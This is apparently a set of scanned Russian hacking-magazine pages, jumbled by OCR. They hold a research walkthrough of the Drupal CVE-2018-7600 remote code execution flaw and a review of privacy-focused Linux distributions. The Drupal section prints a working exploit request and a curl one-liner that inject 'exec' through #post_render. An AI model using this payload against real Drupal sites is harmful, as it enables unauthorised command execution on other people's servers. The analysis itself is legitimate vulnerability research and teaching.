Что можно посоветовать для Aigo? Проанализировав пару-тройку моделей зашифрованных HDD-накопителей, я в 2015 году сделал презентацию на SyScan, в которой рассмотрел проблемы безопасности нескольких внешних HDD-накопителей и дал рекомендации, что в них можно было бы улуч-ШИТЬ. $:-)$ 

На это исследование я потратил два выходных и несколько вечеров. В общей сложности порядка сорока часов. Считая с самого начала (когда я вскрыл диск) и до конца (дамп ПИН-кода). В эти же сорок часов включено время, которое я потратил, чтобы написать эту статью. Очень увлекательное было путешествие. <sup>П-</sup>

![](_page_24_Picture_1.jpeg)

Вот и настал час второго «Друпалгеддона»! Это новая вер‐ сия наделавшей в свое время много шума критической уяз‐ вимости в одной из самых популярных CMS. Найденная брешь позволяет абсолютно любому незарегистрирован‐ ному пользователю всего одним запросом выполнять любые команды на целевой системе.

#### INFO Уязвимость получила [идентификатор](https://nvd.nist.gov/vuln/detail/CVE-2018-7600) CVE‐2018‐ 7600 и высочайший статус опасности.

Разработчики выпустили [патч](https://www.drupal.org/sa-core-2018-002) еще 28 марта 2018 года, однако до 12 апреля в паблике не наблюдалось ссылок на работающий PoC или деталей проб‐ лемы. Стоит отдать разработчикам должное за патч, который был очень лаконичным и не давал прямого ответа на вопрос, в каком месте стоит искать проблему.

Теперь, когда маски сброшены, давай посмотрим на уязвимость и сам эксплоит во всей красе.

Проблему обостряет то, что под угрозой оказались все наиболее актуальные версии приложения веток 7.х и 8.х, вплоть до 8.5.0. Сложно даже предста‐ вить, сколько потенциально уязвимых целей доступно в данный момент зло‐ умышленникам.

![](_page_24_Picture_4.jpeg)

Протестировать уязвимость несложно. Само приложение очень просто устанавливается, а кроме того, у Drupal имеется официальный репозиторий на Docker Hub, и развернуть контейнер с нужной версией CMS можно бук‐ вально в пару команд.

Дальше открываем в браузере адрес твоего докера и переходим к установке.  $\Theta$  $\Box$  $\times$ 

![](_page_24_Picture_3862.jpeg)

![](_page_24_Picture_3863.jpeg)

#### Процесс установки Drupal 8.5.0

**ВОСПРОИЗВОДИМ УЯЗВИМУЮ СИСТЕМУ**

Развернем сначала копию MySQL, хотя можно и без него, Drupal под‐ держивает работу с SQLite.

Здорово, не правда ли? Разработчики просто добавили фильтрацию всех отправляемых юзером данных.

\$ docker run ‐d ‐e MYSQL\_USER="drupal" ‐e MYSQL\_PASSWORD="Q0b6EF CVW4" ‐e MYSQL\_DATABASE="drupal" ‐‐rm ‐‐name=mysql ‐‐hostname=mysql mysql/mysql‐server

Теперь сам контейнер с CMS. Я решил использовать последнюю уязвимую версию — 8.5.0.

#### \$ docker run ‐d ‐‐rm ‐p80:80 ‐p9000:9000 ‐‐link=mysql ‐‐name=drupalvh ‐‐hostname=drupalvh drupal:8.5.0

Database configuration | X

Наслаждаемся готовым к исследованию приложением. Если хочешь возиться с отладкой, как я, то можно установить Xdebug. Делается это тоже буквально парой команд.

Что же это за волшебные параметры, которые начинаются с решетки? А это, мой друг, специальные плейсхолдеры для Drupal Render API. Этот API был введен с седьмой версии CMS и используется для превращения структурированных данных в готовый HTML.

\$ pecl install xdebug \$ echo "zend\_extension=/usr/local/lib/php/extensions/ no‐debug‐non‐zts‐20170718/xdebug.so" > /usr/local/etc/php/conf.d/ php‐xdebug.ini \$ echo "xdebug.remote\_enable=1" >> /usr/local/etc/php/conf.d/ php‐xdebug.ini \$ echo "xdebug.remote\_host=192.168.99.1" >> /usr/local/etc/php/conf. d/php‐xdebug.ini

В Render API присутствует такое понятие, как рендерные массивы (Render‐ able Arrays). Это массивы с особой структурой, в которых хранится информация и то, каким образом данные нужно представить (отрендерить) для поль‐ зователя. Ключи с символом  $#$  — это как раз атрибуты для интерпретатора, который выполняет конвертацию.

Существует некоторое количество предопределенных типов этих атрибутов, например  $page$ , form,  $html\_tag$ , value, markup и тому подобные. Большинство из них описаны в официальной [документации](https://api.drupal.org/api/drupal/developer%21topics%21forms_api_reference.html/7.x) по Forms API.

Не забудь поменять IP‐адрес 192.168.99.1 на свой. Дальше перезагружаем конфиги Apache.

\$ service apache2 reload

В качестве отладчика я использую JetBrains [PhpStorm](https://www.jetbrains.com/phpstorm/).

#### **ДЕТАЛИ**

547

554

В контексте нашей уязвимости интересны атрибуты, которые при обработ‐ ке вызывают call\_user\_func. Например, к таким относятся #pre\_render, #post\_render, #access\_callback, #submit, #lazy\_builder, #validate. Для демонстрации эксплоита я воспользуюсь **#post\_render**. Обработка этого элемента описана в файле Renderer.php.

И все же кое‐какой свет на уязвимость это исправление может пролить. Посмотрим на сам код процедуры, которая отвечает за проверку. Данные передаются в метод sanitize, который вызывает stripDangerousValues.

![](_page_24_Picture_3864.jpeg)

**/core/lib/Drupal/Core/Security/RequestSanitizer.php** 40: public static function sanitize(Request \$request, \$whitelist, \$ log\_sanitized\_keys = FALSE) {

...

Для начала обратимся к патчу, который исправляет уязвимость.

Drupal огромен, и поиск таких мест может занять продолжительное время, поэтому не буду тебя мучить (к тому же ребята из [Check](https://www.checkpoint.com/) Point уже сделали всю работу за нас). Во время регистрации нового пользователя есть воз‐ можность сразу же загрузить аватар.

![](_page_24_Picture_3865.jpeg)

![](_page_24_Picture_3866.jpeg)

Коммит с патчем уязвимости Drupalgeddon 2

Create new account

![](_page_24_Picture_3867.jpeg)

44: \$request‐>query‐>replace(static::stripDangerousValues(\$ request‐>query‐>all(), \$whitelist, \$get\_sanitized\_keys));

А этот метод, в свою очередь, уже выполняет проверку всех переданных параметров. Если в них присутствуют пустые, начинающиеся с символа решетки или отсутствующие в списке разрешенных, то они отбрасываются.

За обработку этого запроса отвечает метод uploadAjaxCallback класса ManagedFile.

Переданные данные разбиваются по слешу и используются при получении данных из основной формы с помощью NestedArray::getValue.

![](_page_24_Picture_3868.jpeg)

А затем на основе полученных данных выполняется рендеринг полученного массива.

Теперь давай воспользуемся отладчиком и проанализируем, что происходит. Поставим прерывание на вызов NestedArray: : getValue.

**/core/modules/file/src/Element/ManagedFile.php** 176: \$form\_parents = explode('/', \$request‐>query‐>get('elemen t parents'));

Данные, нужные при создании запрашиваемой страницы и отдельных ее частей, хранятся в виде особых массивов до этапа рендеринга. Это предоставляет широкие возможности для изменения разметки или самого содер‐ жания страницы в любой момент на этапе загрузки или после него.

Никто тебе не мешает указать свой путь до нужного элемента, осталось его только найти. И обрати внимание на те поля, которые можно ввести в форме регистрации пользователя, а именно на mail и name. Параметр name фильтрует пользовательские данные, а вот mail лоялен к таким делам. Попробуем переделать этот параметр в массив и передать в качестве ключа строку, начинающуюся с решетки.

[{"command":"update\_build\_id","old":"form-4E9reKenTpcyeriIgD1yx79AthMvFAOmWHndlt5LPVY","new":"form-FcQyquvLFGx7esf0pOgO4JJeDvBy-j4xdVFDvXTHdMA"}, { "command": "insert", "method": "replaceWith", "selector" : null, "data": "Linux drupalvh 4.4.66-boot2docker #1 SMP Fri May 5 20:44:25 UTC 2017 x86 64  $GW0/J$ inux\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}] Успешно отработавший RCE‐эксплоит для Drupal 8.5.0

![](_page_24_Picture_3869.jpeg)

Теперь нам нужно найти такое место, где пользовательские данные попадают в функцию render, чтобы внедрить этот атрибут с нужными параметрами. Причем сосредоточиться стоит на тех местах, которые доступны неавторизованному пользователю, так как известно, что для эксплуатации никаких прав не нужно.

![](_page_24_Picture_3870.jpeg)

Форма регистрации нового пользователя в Drupal 8.5.0

Давай загрузим какую‐нибудь картинку, предварительно пустив трафик через прокси.

![](_page_24_Picture_3871.jpeg)

Запрос на загрузку аватара пользователя

#### **/core/modules/file/src/Element/ManagedFile.php** 172: public static function uploadAjaxCallback(&\$form, FormSt ateInterface &\$form\_state, Request \$request) {

Обрати внимание на параметр element\_parents в запросе.

element\_parents=user\_picture/widget/0

Он используется для дальнейшей обработки.

#### **/core/modules/file/src/Element/ManagedFile.php** 174: \$renderer = \Drupal::service('renderer');

175: 176: \$form parents = explode('/', \$request->query->get('elemen t\_parents'));

**/core/modules/file/src/Element/ManagedFile.php** 179: \$form = NestedArray::getValue(\$form, \$form\_parents);

#### **/core/lib/Drupal/Component/Utility/NestedArray.php** 69: public static function &getValue(array &\$array, array \$parents,  $&$ \$key exists = NULL) {  $70:$   $$ref = &$3array;$ 71: foreach (\$parents as \$parent) { 72: if (is\_array(\$ref) && (isset(\$ref[\$parent]) || array\_ key exists(\$parent, \$ref))) { 73: \$ref = &\$ref[\$parent]; 74: } 75: else { 76: \$key\_exists = FALSE; 77: \$null = NULL; 78: return \$null; 79: } 80: } 81: \$key exists = TRUE; 82: return \$ref;

83: }

#### **/core/modules/file/src/Element/ManagedFile.php** 193: \$output = \$renderer‐>renderRoot(\$form);

![](_page_24_Picture_3872.jpeg)

... 179: \$form = NestedArray::getValue(\$form, \$form\_parents); # вы здесь

![](_page_24_Figure_65.jpeg)

Отладка метода uploadAjaxCallback после загрузки аватара

Массив \$form\_parents, полученный из параметра element\_parents, служит своеобразным путем к нужному элементу в \$form для последующего рендеринга. В моем случае он выглядит как \$form["user\_picture"]["widget"] [0]. Ключи разделяются слешами, прямо как в настоящих путях Unix.

![](_page_24_Figure_69.jpeg)

![](_page_24_Picture_3873.jpeg)

)

 $[$ #weight $]$  => -10

 $[mail] \Rightarrow$  Array

#### )

Теперь, если мы укажем в element\_parents значение account/mail/#value и поставим прерывание после того, как отработает метод NestedArray:: getValue, получим в результате обновленный \$form с нашими параметрами.

![](_page_24_Picture_3874.jpeg)

Теперь вспоминаем волшебный атрибут #post\_render и делаем мас-

сив‐пейлоад на его основе. Сама функция для выполнения указывается в качестве первого элемента массива.

Внедрение произвольного элемента и переназначение \$form

mail[#post\_render][] = 'exec'

Дальше нужно указать параметры для запуска. Посмотри на вызов **cal-**1\_user\_func, и увидишь, что они берутся из элемента #children.

![](_page_24_Picture_3875.jpeg)

Теперь отправим получившуюся форму.

#### Request Raw Params Headers | Hex POST /user/register?element\_parents=account/mail/%23value&ajax\_form=1&\_wrapper\_format=drupal\_ajax HTTP/1.1 Host: drupal.vh Content-Length: 2445 Accept: application/json, text/javascript, \*/\*; q=0.01 Origin: http://drupal.vh X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36 Content-Type: multipart/form-data; boundary =---- WebKitFormBoundaryCbQXkkiujOmy2w6W DNT: 1 Referer: http://drupal.vh/user/register Accept-Encoding: gzip, deflate Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7, bg; q=0.6, uk; q=0.5, hu; q=0.4 Cookie: XDEBUG SESSION=PHPSTORM Connection: close ------WebKitFormBoundaryCbQXkkiujOmy2w6W Content-Disposition: form-data; name="mail[#post render] []" exec ------WebKitFormBoundaryCbQXkkiujOmy2w6W Content-Disposition: form-data; name="mail[#children]"  $uname -a$ ------WebKitFormBoundaryCbQXkkiujOmy2w6W Content-Disposition: form-data; name="name" index.php ManagedFile.php Renderer.php him bootstrap.inc  $\uparrow \downarrow \Omega$   $\uparrow_{\Pi} \uparrow_{\Pi} \mathbb{E}_{\Pi}$   $\uparrow$   $\uparrow$  Match Case Words Regex Q<sup>v</sup> post re  $\leftrightarrow$  8 3 matches if (isset(\$elements['#post\_render'])) { foreach (\$elements['#post\_render'] as \$callable) { if (is\_string(\$callable) && strpos(\$callable, needle: '::') === FALSE) { \$callable = \$this->controllerResolver->getControllerFromDefinition(\$callable); controllerResolver: Drupal\Core\ \$callable: "exec" \$element = call user\_func(\$callable, Renderer \Drupal\Core\Render doRender() 廿 O  $\blacksquare$  Variables **8** Scallable = "exec

眉 ot0 图 #suffix = "<span class="ajax-new-content"></span> **P** oadAjaxCallback()  $\boxed{5}$  #prefix = 'www/html/core/lib/Dru  $\blacktriangleright$   $\frac{1}{2}$  #cache = {array} [3] ljaxResponseBuilder->bu  $\equiv$ #attached = {array} [0] ber\FormAjaxSubscriber-**B** Sis\_root\_call = true

Все готово для эксплуатации RCE

> Scontext = {Drupal\Core\Render\RenderContext} [2]

И результат не заставит себя ждать! ;‐)

 $\Xi$  Schildren = {array} [0]

 $\mathbf{E}$  Selements =  $\langle \text{array} \rangle$  [6]

▶  $\frac{1}{2}$  #post\_render = {array} [1]

Core\Render\{closure}()

RenderContext()

![](_page_24_Picture_3876.jpeg)

Vary: X-Generator: Drupal 8 (https://www.drupal.org) X-Drupal-Ajax-Token: 1

Content-Length: 386 Connection: close Content-Type: application/json

Теперь выкинем все лишнее из запроса и оформим это в виде однострочной команды curl.

\$ curl ‐s ‐X 'POST' ‐‐data 'mail[%23post\_render][]=exec&mail[%23chil dren]=pwd&form\_id=user\_register\_form' 'http://drupal.vh/user/ register?element\_parents=account/mail/%23value&ajax\_form=1'

Элегантно и просто!

#### **ВЫВОДЫ**

Ну как тут можно подытожить? Первые звоночки об этой проблеме проз‐ вучали еще в конце прошлого года, когда исследователь под ником WhiteWin‐ terWolf опубликовал [пост](https://www.whitewinterwolf.com/posts/2017/11/16/drupageddon-revisited-a-new-path-from-sql-injection-to-remote-command-execution-cve-2014-3704/) у себя в блоге о еще одном возможном сценарии эксплуатации Drupalgeddon. Напомню, что в оригинале эта уязвимость поз‐ воляла неавторизованному пользователю выполнить SQL-инъекцию. WhiteWinterWolf же показал на ее примере, как ее можно превратить в удаленное выполнение команд при помощи манипуляции все с теми же плейсхолдерами в массиве.

Проблема критична для всех владельцев сайтов на Drupal, им стоит при‐ готовиться к массовым атакам. Наверняка злоумышленники уже взяли на вооружение эксплоит, поэтому в срочном порядке пишем правила для WAF'ов и накатываем патчи. Кстати, если не хочешь обновляться, в официальном [анонсе](https://www.drupal.org/sa-core-2018-002) разработчики выложили патчи для всех актуальных веток продукта. Хотя я все же настоятельно рекомендую поставить последние версии CMS. Для ветки 7.х это Drupal 7.58, а для 8.х — Drupal 8.5.1. Там уязвимость исправлена.

Или опять нет? <sup>-</sup>

![](_page_25_Picture_1.jpeg)

ВЫБИРАЕМ ДИСТРИБУТИВ ДЛЯ ОБХОДА БЛОКИРОВОК И ЗАЩИТЫ ОТ СЛЕЖКИ

Возможно, ты уже пользовался дистрибутивом Tails или даже запускаешь его ежедневно. Но это не единственная операционка, способная скрыть твое присутствие в сети и помогающая обойти региональные блокировки. В этой статье мы изучим пять конкурентов Tails, каждый - со своими интересными особенностями.

![](_page_25_Picture_4.jpeg)

#### **WARNING**

Длительная и полная анонимность практически недостижима на практике. Более того, настойчивые попытки ее добиться гарантированно привлекут к тебе внимание. Подробнее см. проект XKeyscore. О нем и его наследии в NSA и GCHQ можно почитать на onion-ресурсах.

#### СОСТАВЛЯЮЩИЕ ПРИВАТНОСТИ

Опытный хакер-линуксоид самостоятельно сделает операционку под свои нужды, нафарширует ее любимыми инструментами и зашифрует каждый бит. Однако это займет уйму времени, а потому данный способ подходит лишь самым красноглазым. Для всех остальных есть готовые варианты, в которых уже продуманы тысячи мелочей, собраны и настроены проверенные средства защиты приватности.

При внешнем разнообразии эти дистрибутивы имеют много общих черт, поскольку сохранение тайны личной жизни построено на одинаковых подходах. Обеспечение приватности состоит из следующих этапов, которые решаются на локальном и сетевом уровне:

- гарантированное удаление следов работы и любых уникальных (а значит — потенциально компрометирующих) данных, использованных во время сеанса;
- шифрование тех данных, которые нужно сохранить (например, электронные кошельки, документы, аудиовидеозаписи, прочие личные файлы и конфиги);
- сокрытие самого факта хранения зашифрованных данных (методами стеганографии и их маскировкой среди более заметных криптоконтейнеров, заведомо не содержащих ценной информации);
- изоляция приложений и выделение некоторых сервисов в отдельные виртуальные машины (sandbox, Xen, VirtualBox и другие средства виртуализации) для снижения вероятности деанонимизации при заражении тро-ЯНОМ;
- патчи ядра для усиленного контроля за взаимодействием процессов и сведения к минимуму риска деанонимизации через эксплоиты; • средства экстренного завершения работы ОС с быстрым удалением
- наиболее компрометирующих данных на случай угрозы физического изъятия загрузочного накопителя;
- ранняя подмена МАС-адреса сетевых устройств (обычно она происходит еще на этапе загрузки);
- предотвращение раскрытия IP-адреса (контроль состояния VPN, anti DNS leak, фильтрация скриптов, использование цепочки прокси-серверов с высокой анонимностью, проксирование трафика всех приложений через  $T$ Orит. п.);
- реализация анонимных каналов связи (чаты, почта, обмен файлами); • обход региональных блокировок (автоматическая настройка использования публичных DNS-серверов, бесплатных VPN, быстрых прокси, Tor, I2P, Freenet).

Разумеется, каждый конкретный дистрибутив имеет свои ограничения и не предоставляет все перечисленные выше инструменты в одной сборке, но это и не требуется на практике. Многие пункты в данном списке дублируют функциональность друг друга либо вовсе взаимоисключающи.

![](_page_25_Picture_20.jpeg)

#### **INFO**

Мы не будем рассуждать о человеческом факторе, который сводит на нет надежность любой системы. Ограничимся техническими аспектами и просто напомним, что не существует средств, ПОЛНОСТЬЮ запрещающих людям совершать ошибки.

#### **KODACHI**

В прошлом выпуске мы разбирали дистрибутивы для форензики, а Kodachi позиционируется как anti-forensic-разработка, затрудняющая криминалистический анализ твоих накопителей и оперативной памяти. Технически это еще один форк Debian, ориентированный на приватность. В чем-то он даже более продуман, чем популярный Tails.

Последняя стабильная версия Kodachi 3.7 была написана в январе прошлого года. Операционка родом из Омана (где с интернет-цензурой знакомы не понаслышке), что добавляет ей колорита.

В качестве среды рабочего стола для Kodachi была выбрана Xfce, а общий интерфейс операционки стилизован под macOS. Статус подключения к Tor и VPN, а также большинство текущих параметров загрузки системы выводятся в режиме реального времени и отображаются прямо на рабочем столе.

![](_page_25_Picture_1106.jpeg)

#### **AMARA ZOO** Графический интерфейс Kodachi

Среди ключевых особенностей Kodachi - принудительное туннелирование трафика через Tor и VPN, причем бесплатный VPN уже настроен.

![](_page_25_Figure_30.jpeg)

Плюс в Kodachi интегрирована поддержка DNScrypt - это протокол и одноименная утилита, шифрующая запросы к серверам OpenDNS методами эллиптической криптографии. Она устраняет целый ряд типичных проблем, вроде DNS leak и оставления следов работы в сети на серверах провайдера.

![](_page_25_Figure_32.jpeg)

#### Kodachi DNS tools

Другое отличие Kodachi — интегрированный Multi Tor для быстрой смены выходных узлов с выбором определенной страны и PeerGuardian для сокрытия своего IP-адреса в P2P-сетях (а также блокировки сетевых узлов из длинного черного списка).

![](_page_25_Figure_35.jpeg)

#### PeerGuardian

Помимо PeerGuardian, в качестве брандмауэра используется Uncomplicated Firewall (uwf) с графической оболочкой **guwf**.

Приложения в Kodachi легко изолировать при помощи встроенной песочницы Firejail (о ней мы уже рассказывали). Особенно рекомендуется делать это для браузера, почты и мессенджера.

![](_page_25_Figure_39.jpeg)

Операционка плотно нафарширована средствами криптографии (TrueCrypt, VeraCrypt, KeePass, GnuPG, Enigmail, Seahorse, GNU Privacy Guard Assistant) и заметания следов (BleachBit, Nepomuk Cleaner, Nautilus-wipe).

![](_page_25_Picture_1107.jpeg)

![](_page_25_Picture_42.jpeg)

Встроенные системные приложения

В Kodachi реализована защита от атаки методом холодной перезагрузки. Во время cold boot attack можно частично восстановить данные, недавно (секунды назад) хранившиеся в оперативной памяти. Чтобы этого избежать, Kodachi затирает оперативную память случайными данными при выключении компьютера.

Инструменты быстрого реагирования собраны в разделе Panic room. В нем есть программы затирания данных на диске и в оперативной памяти, перезапуска сетевых подключений, блокировки экрана (xtrlock) и даже команда полного уничтожения операционки.

![](_page_25_Figure_46.jpeg)

работает с USB-Flash как типичный Live-дистрибутив Kodachi (чтобы не оставлять следов на локальном компьютере), но при желании ты можешь запустить ее в виртуалке (если доверяешь основной ОС). В любом случае по умолчанию ты логинишься как пользователь с именем **kodachi** и паролем r@@t00. Чтобы использовать sudo, введи username root и такой же пароль  $r@@t@@.$ 

#### **MOFO LINUX**

Это быстро развивающаяся и солидно нафаршированная ОС на базе Ubuntu. Прямо «из коробки» она предлагает SoftEther VPN и OpenVPN с автоматическим определением пятнадцати самых быстрых (не обязательно ближайших к тебе) бесплатных серверов. Указывается их пинг до тебя, до сайта google.сот и пропускная способность канала.

![](_page_25_Figure_50.jpeg)

#### Настройка OpenVPN

Помимо Tor и VPN, МОЕО поддерживает I2P плюс Lantern и Psiphon, как шустрые прокси. Правда, сейчас Psiphon глючит, а у Lantern без ограничения скорости на бесплатном тарифе доступно только 500 Мбайт в месяц, но всегда можно купить платный аккаунт.

![](_page_25_Figure_53.jpeg)

#### Lantern **B MOFO**

Прямо из графического меню в пару кликов устанавливается клиент Freenet — одноранговой анонимной сети с распределенным хранением зашифрованных данных. В ней есть свои сайты и форумы, которые практически невозможно цензурировать.

![](_page_25_Picture_56.jpeg)

В МОГО добавлена ссылка на установку пакета поддержки распределенной файловой системы IPFS (Interplanetary File System), созданной на основе технологий P2P. Благодаря IPFS можно расшаривать локальные файлы и создавать сайты, которые не исчезнут из-за блокировок (об IPFS мы тоже уже писали). МОГО также поддерживает сетевой протокол Cjdns. С его помощью можно создать виртуальную IPv6-сеть с шифрованием трафика.

![](_page_25_Picture_58.jpeg)

Криптографическую защиту личных данных в МОГО обеспечивает eCryptfs многоуровневая файловая система с шифрованием на лету. Она работает поверх существующей ФС (ext3, ext4 или XFS) и не требует создания специального раздела.

₹ (14, 12:21:52

![](_page_25_Picture_60.jpeg)

Дополнительно в МОГО предустановлена утилита ZuluCrypt с поддержкой формата криптоконтейнеров TrueCrypt и VeraCrypt.

![](_page_25_Picture_62.jpeg)

ZuluCrypt — варианты зашифрованных томов

На момент тестирования была доступна версия mofolinux-6.0 от 18 февраля 2018 года. По умолчанию пароль администратора не задан.

#### **SUBGRAPH OS**

Applications Places System Workspace 1 Workspace 2

Об этой операционке мы писали в 2016 году, и с тех пор мало что изменилось. Это все еще очень сырой форк Debian, который однажды похвалил Сноуден за идею, но не за реализацию. Единственное, что в Subgraph заметно изменилось, — это перечень предустановленного софта.

![](_page_25_Picture_1108.jpeg)

Интегрированные утилиты в Subgraph OS

Последняя версия сейчас — сентябрьская альфа 2017 года. Она может запускаться в Live-режиме, но для полноценной работы предполагает установку на жесткий диск.

Ключевая особенность Subgraph OS - система запуска приложений в песочницах Oz. Она изолирует выбранные приложения друг от друга и от основной системы с помощью пространств имен и накладывает ограничения с помощью seccomp-bpf, так же как это делает уже упомянутый Firejail.

Ядро Subgraph OS собрано с патчами PaX/Grsecurity. Они ограничивают доступ к файлам /proc, применяют более жесткую изоляцию chroot(), включают в себя более продвинутую систему рандомизации адресного пространства ASLR, помечают стек как неисполняемый и контролируют выделение СЕТЕВЫХ СОКЕТОВ.

Subgraph OS устанавливается на зашифрованный раздел, имеет средства для разрешения/запрета доступа приложений к сети, поддерживает аппаратные ключи YubiKey с одноразовыми паролями.

**YubiKey Personalization Tool**  $\times$ **Settings Yubico OTP** ОАТН-НОТР **Static Password Challenge-Response Tools** Exit About **No YubiKey inserted** The Swiss Army Knife for the YubiKey **Programming status:** Personalize your YubiKey in: **Yubico OTP Mode Firmware Version:** N/A **OATH-HOTP Mode Serial Number Static Password Mode** N/A Dec: **Challenge-Response Mode**  $N/A$ Hex: **Update Settings** Modhex: N/A **Features Supported** For help and discussion, head to Yubico OTP  $N/A$ http://yubi.co/forum 2 Configurations  $N/A$ OATH-HOTP  $N/A$ Application Version: 3.1.24 Static Password  $N/A$ Scan Code Mode N/A Library Version: 1.17.3 Challenge-Response  $N/A$ Updatable  $N/A$ Copyright © 2011-2016 Yubico. All Rights Reserved. Ndef  $N/A$ Universal 2nd Factor N/A  $\mathbf{m}$ vubico

#### YubiKey PT B Subgraph OS

Электронная почта защищена с помощью PGP, а встроенный брандмауэр маршрутизирует все исходящие соединения через анонимную сеть Тог. Интегрированный Subgraph OS Instant Messenger - это форк CoylM с поддержкой ХМРР, который также работает через Тог по умолчанию.

![](_page_25_Picture_76.jpeg)

— НАЧАЛО СТАТЬИ

# ОС МАКСИМАЛЬНОИ CEKPETHOCTM

ВЫБИРАЕМ ДИСТРИБУТИВ ДЛЯ ОБХОДА<br>БЛОКИРОВОК И ЗАЩИТЫ ОТ СЛЕЖКИ

Создание анонимных файловых шар доступно через OnionShare, но точно так же утилита работает и в других версиях Linux.

![](_page_26_Picture_5.jpeg)

OnionShare B Subgraph OS

На первый взгляд может показаться, что в Subgraph OS все хорошо и это действительно достойная ОС, но на самом деле все намного сложнее. Во встроенной песочнице запускаются только определенные приложения. Есть список приложений, которые автоматически попадают в sandbox, остальные, включая рабочую среду GNOME, запускаются как обычные приложения в любом другом дистрибутиве Linux.

Такая архитектура открывает множество путей для компрометации ОС. Например, Tor Browser запускается в песочнице, но имеет полный доступ к каталогу ~/Downloads (для сохранения загруженных файлов). Если в браузере будет обнаружена дыра и взломщик найдет способ ее использовать для запуска эксплоита, он сможет записать в ~/Downloads все, что захочет, включая, например, файл формата .desktop. В такой файл можно поместить любой скрипт, и он будет исполнен, когда пользователь перейдет в каталог ~/Downloads и кликнет по нему. А так как для навигации по ФС в Subgraph OS используется работающий вне песочницы файловый менеджер Nautilus, то скрипт будет иметь доступ ко всей системе.

В апреле 2017 года этим недоразумением воспользовалась Micah Lee и Joanna Rutkowska (создательница Qubes OS), выполнив показательный хак Subgraph OS.

#### **HEADS**

Сравнительно новая операционка называется именно так - heads со строчной буквы. В FAQ по этому поводу написано краткое пояснение разработчика: «потому что я так сказал». Остальные ответы в нем не более содержательные. Проект молодой, развивается на голом энтузиазме, и потому документации не хватает.

На момент написания статьи на официальном сайте была доступна версия 0.4 от 26 марта 2018 года. Технически это форк на основе Devuan, который, в свою очередь, форк Debian с демоном инициализации SysVinit **BMECTO SystemD.** 

Heads поддерживает только процессорные архитектуры i386, x86 64, поэтому не подойдет для использования на мобильных девайсах с процессорами ARM. В качестве графической оболочки в heads предлагается тайловый оконный менеджер Awesome, в котором реализовано быстрое управление окнами с клавиатуры. В качестве более привычной альтернативы доступен Openbox.

Набор утилит в heads очень скромный. Есть браузер, почта, чат, криптовалютный кошелек и по паре программ для работы с разными типами фай-ЛОВ.

![](_page_26_Picture_15.jpeg)

Минимализм heads

С другой стороны, из-за легковесности Тог запускается очень быстро, а браузером можно пользоваться практически сразу.

![](_page_26_Picture_18.jpeg)

Shutdown

**Запуск heads** 

По умолчанию внешние накопители не подключаются. В Openbox они мон-

тируются по клику на значке утилиты udiskie в нижней панели справа. Опе-

рационка находится на раннем этапе развития, поэтому недоделок в ней хва-

тает. Проблемы возникают уже с поиском драйверов для видеокарт, сетевых

адаптеров и другого железа. Если тебе повезло с конфигом, то heads быстро

зя подключиться ко многим популярным каналам. Они видят попытку залоги-

Однако это не всегда нужно. Например, при использовании HexChat нель-

\*\*\* Couldn't look up your hostname

E server-time tls userhost-in-names [23:03:09] Capabilities requested: account-notify away-notify<br>cap-notify chyphost extended-join multi-prefix<br>server-time userbost-in-names

server-time userhost-in-names [23:03:10] \* You are banned from this server- newby321, your IP

[23:03:09] \* Capabilities acknowledged: account-notify away-notify cap-notify chghost extended-join multi-prefix

\*\*\* Checking your IP against DNS blacklists

Capabilities supported: account-notify account-tag away-notify cap-notify chghost echo-message extended-join invite-notify multi-prefix

(185.220.101.30) is a tor exit node. Please visit<br>http://sectoor.de/tor.php185.220.101.30 for more

\*\*\* Your IP address 185.220.101.30 is listed in exitnodes.tor.dnsbl.sectoor.de<br>Closing Link: 185.220.101.30 (Banned (DNS blacklist)<br>Disconnected (Remote host closed socket)

sasl=PLAIN, AUTHCOOKIE, EXTERNAL, ECDSA-NIST256P-CHALLENG

\*\*\* Scanning for open proxies...

запустится в Live-режиме и пустит трафик всех приложений через Tor.

ниться через выходные узлы Тог и автоматически кикают тебя.

newby321 @ TinyCrab - HexChat

Serenity-IRC

**圖 TinyCrab** 

HexChat View Server Settings Window Help

 $[23:03:09]$ 

 $[23:03:09]$ 

 $[23:03:09]$ 

 $[23:03:09]$ 

 $[23:03:10]$ 

 $[23:03:10]$  $[23:03:10]$ 

Removable

**Drives** 

Desktop

**Documents** 

Downloads

Music

Pictures

Public

Templates.

Videos

**ONIONS** 

welcome.txt

**Start heads** 

 $\Box$ 

newby321 DNS leak test - To... Whewby321 @ TinyC.. 23:03 US Локи не рад Тору B heads есть очень краткий список ресурсов в Тог, но их легко найти самос-

information

![](_page_26_Picture_20.jpeg)

Некоторые адреса в Тог

#### **TAILS**

Tails (The Amnesiac Incognito Live System), пожалуй, самая известная операционка для анонимного веб-серфинга и обхода интернет-цензуры. Мы не раз писали о ней, поэтому не будем сейчас уделять ей много внимания. В частности, на страницах II рассказывали о том, как установить Tails на флешку и как использовать VirtualBox в Tails. Сейчас же в обзор попала свежая версия 3.6.2 от 11 апреля 2018 года.

Texнически Tails — это ирландский форк Debian (на основе стабильной ветки) с GNOME в качестве графической среды. Tails поддерживает русский язык, умеет настраивать разные способы подключения к Tor и подменять МАС-адрес сразу при старте.

![](_page_26_Picture_736.jpeg)

#### Параметры запуска Tails

Автоматическая настройка Тог занимает несколько минут, но зато легко контролируется через Onion Circuits.

![](_page_26_Picture_737.jpeg)

Обновления Tails выходят регулярно, и в основном это патчи безопасности. В каждой версии обнаруживается масса уязвимостей, и быстро выпускают новую — все в традициях циклической разработки.

Примечательно, что Tails детектит запуск в виртуалке и предупреждает, что в таком случае не гарантирует анонимность, поскольку не может ручаться за безопасность основной ОС.

Набор предустановленных программ в Tails средний по размеру (когда-то он был совсем минималистичным), но ты всегда можешь доустановить любой софт из репозиториев Debian. Но это займет много времени (из-за его загрузки через Tor), а после завершения сеанса все изменения пропадут (если, конечно, ты не создашь зашифрованный раздел на флешке с помощью встроенной утилиты).

Все данные хранятся в оперативке и не сохраняются на диске, чтобы не оставлять следов (опять же если ты не используешь зашифрованный раздел). При выключении Tails забьет ОЗУ случайными данными, чтобы не допустить их считывания при атаке методом холодной перезагрузки. Защита от внезапного выдергивания флешки, рандомизация МАС-адреса сетевухи (работает и для внешних сетевых карт) также присутствуют. Весь трафик, в том числе DNS-запросы, идет исключительно через Tor.

